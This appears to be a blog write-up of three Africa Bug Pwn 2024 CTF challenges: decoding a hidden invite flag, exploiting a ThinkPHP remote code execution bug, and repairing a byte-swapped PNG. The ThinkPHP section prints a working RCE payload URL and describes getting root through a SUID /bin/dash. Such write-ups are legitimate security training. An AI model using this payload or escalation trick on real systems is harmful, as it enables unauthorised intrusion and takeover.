Africa Bug Pwn 2024 Writeups

Recently I took part in the Africa Bug Pwn 2024 Capture the Flag Competition and managed to get second position with 2310 points. The CTF was very interesting and I got to learn a thing or two. This blog post will be a writeup of some of the challenges I managed to solve.
Catalog⌗
Invite⌗
From the Africa Bug Pwn Twitter page, we can see some interesting values which appear to be hex values.


After removing the spaces and decoding from hex using CyberChef, we get the following base64 encoded string as well as a URL pointing to an invite file.

After downloading the file, I checked the content inside the file as well as the filetype, we can see that the file is a gzip compressed file


I gave the file a .gz extension and decompressed it using gunzip as follows. From the decompressed file, we get a bcrypt password hash as well as some hex values which appear to be encrypted with rc4 (note that it is written in reverse as 4cr)
Cracking that hash with hashcat gives us the plaintext password as nohara
Using the password, we can decrypt the hex values using CyberChef , which gives us the flag

battleCTF{pwn2live_d7c51d9effacfe021fa0246e031c63e9116d8366875555771349d96c2cf0a60b}
Hmm⌗
This was an easy web challenge that required us to exploit a remote code execution vulnerability in ThinkPHP. Opening the challenge , we can see a simple website with the text Africa batttleCTF

Viewing the page source, we don’t see a lot of content as expected, however we can see that the website fetches some JavaScript from e.topthink.com. Googling about it, I came across a framework known as think PHP which is vulnerable to a remote code execution vulnerability.


Googling for an exploit, I found a couple of them
This one is particular showed success, copying the highlighted payload and replacing the target, I was able to run arbitrary commands

http://chall.bugpwn.com:8083/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id

After testing for command execution, I ran a payload to give me a reverse shell so that I could run commands interactively.

Searching for binaries with SUID properties, I came across /bin/dash which I then abused to gain root privileges by running /bin/dash -p. This command spawns a root shell as the root user

Agent47⌗
This challenge was a forensics challenge where a file Agent47 is provided to us. Running xxd on the file, I noted that the file header looks similar to a PNG image header, only slightly jumbled.

For instance, this is the header structure of a valid image

Comparing the headers with a valid PNG we can see that each two bytes of the provided file (Agent47) are swapped, i.e the first byte is swapped with the second one, the third byte is swapped with the fourth and so on.
I wrote a python script to fix the image and output to a new file fixed_image.png
#! /usr/bin/python3
image_bytes=open('Agent47','rb').read()
	# Fill the array with null bytes
	final=[]
	for i in range(len(image_bytes)):
		final.append(b'\x00')

	index=0
	while index < len(image_bytes):
		byte=image_bytes[index]
		new_index=0
		if ((index % 2) == 0):
			new_index=index+1
		else:
			new_index=index-1
		final[new_index] = byte
		index+=1

	byte_array = bytes(int(h) for h in final)

	# Write bytes to a file
	with open('./fixed_image.png', 'wb') as f:
	    f.write(byte_array)
Now, we can confirm if the file is indeed fixed and indeed, we can see that the new file is now a valid PNG file

